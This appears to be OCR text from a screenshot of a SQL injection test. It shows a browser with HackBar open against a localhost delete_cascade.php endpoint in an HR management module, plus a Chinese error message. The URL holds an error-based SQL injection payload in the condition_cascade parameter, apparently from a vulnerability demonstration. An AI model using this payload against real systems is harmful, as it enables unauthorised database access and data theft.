 错误，请联系管理员
文件：/general/hr/manage/query/delete_cascade.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
bgbing安全
http://localhost/general/hr/manage/query/delete_cascade.php?condition_cascade=select if(((1=2)),1,power(9999,99))